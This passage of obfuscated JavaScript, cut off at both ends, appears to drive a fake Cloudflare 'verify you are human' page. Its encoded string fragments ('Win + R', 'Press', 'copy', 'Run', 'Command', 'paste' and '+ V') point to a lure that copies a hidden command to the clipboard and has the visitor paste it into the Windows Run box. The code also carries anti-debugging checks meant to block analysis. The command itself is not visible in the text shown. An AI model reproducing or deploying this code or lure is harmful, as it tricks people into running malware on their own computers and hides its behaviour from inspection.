utt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return 